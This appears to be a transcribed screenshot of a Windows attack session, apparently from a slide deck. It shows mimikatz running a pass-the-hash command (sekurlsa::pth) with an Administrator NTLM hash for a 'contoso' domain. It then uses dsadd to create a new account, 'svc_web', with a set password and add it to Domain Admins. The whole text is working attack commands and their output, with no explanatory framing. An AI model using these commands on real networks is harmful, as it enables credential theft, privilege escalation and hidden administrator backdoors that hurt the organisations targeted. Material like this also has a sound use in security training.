 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:Administrator /domain:contoso /ntlm:92937945b518814341de3f726500d4ff /run:cmd.exe
user    : Administrator
domain  : contoso
program : cmd.exe
impers. : no
NTLM    : 92937945b518814341de3f726500d4ff
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
srv01\localadmin
C:\Windows\system32>dsadd user "CN=svc_web,CN=Users,DC=contoso,DC=com" -disabled
 no -pwd TrFvBg98076!!! -memberof "CN=Domain Admins,CN=Users,DC=contoso,DC=com"
dsadd succeeded:CN=svc_web,CN=Users,DC=contoso,DC=com